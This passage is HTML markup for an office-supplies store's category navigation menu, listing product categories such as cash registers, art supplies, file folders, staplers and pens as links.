<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
